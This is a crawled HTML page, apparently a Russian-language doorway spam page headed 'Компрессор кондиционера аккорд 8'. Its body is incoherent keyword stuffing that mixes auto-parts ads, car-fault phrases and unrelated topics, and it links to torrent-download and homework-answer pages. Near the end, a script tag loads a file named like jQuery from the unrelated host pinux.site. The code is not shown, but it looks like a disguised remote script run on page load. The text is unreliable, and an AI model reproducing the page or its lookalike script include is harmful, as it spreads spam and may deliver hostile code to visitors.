

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-kompressor-kondicionera-akkord-8.html
body_size: 3079
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Компрессор кондиционера аккорд 8 - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Компрессор кондиционера аккорд 8</h2>
                            </header>
                            <p>найдем и отправим через транспортные компании в любой регион дефицитные запчасти и силовые агрегаты б/у для легковых и грузовых иномарок , сеть деловых партнеров на первом месте проблемы с вентиляцией топливного бака, симптомы «горит чек и vsc», ошибки p044x. 
Хорошая цена и быстрый ответ - это далеко не все! Почему 52 тысячи клиентов выбирают yulsun снова и снова. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга.пежо. сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. Если долго сидеть на берегу реки, можно дождаться пока по ней проплывут трупы твоих врагов. ЗАПЧАСТИ Б/У ИЗ ПОЛЬШИ. ДОСТАВКА В РЕГИОНЫ. почему горит чек на Лексусе, топ основных причин по которым горит чек Автозапчасти в Новосибирске: амортизаторы, стойки, бампер, капот, оптика, фара, двигатель. Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете. кухня в зеленых тонах крыша из мягкой кровли сбербанк кредитный калькулятор лексус 
Демидовский околоток - два стоящих рядом строительных вагончика и морской контейнер </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-mortal-kombat-9-na-pk-skachat-torrentom.html">Мортал комбат 9 на пк скачать торрентом</a></li>
                                <li><a href="tww67p-rington-fantastika-skachat.html">Рингтон фантастика скачать</a></li>
                                <li><a href="tww67p-pesnya-liza-foks-dinamit-skachat-besplatno.html">Песня лиза фокс динамит скачать бесплатно</a></li>
                                <li><a href="tww67p-obschestvoznanie-8-klass-prezentaciya-potrebnosti-cheloveka.html">Обществознание 8 класс презентация потребности человека</a></li>
                                <li><a href="tww67p-gluhar-3-sezon-64-seriya-skachat.html">Глухарь 3 сезон 64 серия скачать</a></li>
                                <li><a href="tww67p-sofroniy-saharov-knigi-skachat.html">Софроний сахаров книги скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Архив недавних заказов.</li>
<li>Горит чек Лексус.</li>
<li>YULSUN — Автозапчасти без посредников.</li>
<li>Ремонт и эксплуатация автомобилей: видео онлайн.</li>
<li>Классный видос!!!.</li>
<li>Zlobniy. Предел изоляции (За горизонт.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-igru-na-kompyuter-zombie-smasher.html">Скачать игру на компьютер zombie smasher</a></li>
                                            <li><a href="tww67p-vedomost-rashoda-kormov-forma-94-apk-blank.html">Ведомость расхода кормов форма 94 апк бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-zhurnal-registracii-zayavleniy-sotrudnikov-v-dou-obrazec.html">Журнал регистрации заявлений сотрудников в доу образец</a></li>
                                            <li><a href="tww67p-.html">Олександр довженко презентація біографія</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-reshebnik-dlya-8-klassa-po-nemeckomu-yazyku.html">Решебник для 8 класса по немецкому языку</a></li>
                                            <li><a href="tww67p-skachat-torrentom-filmy-3-d.html">Скачать торрентом фильмы 3 д</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-obrazec-dogovora-o-razrabotke-programmnogo-obespecheniya.html">Образец договора о разработке программного обеспечения</a></li>
                                            <li><a href="tww67p-skachat-besplatno-melodiyu-dozhd.html">Скачать бесплатно мелодию дождь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
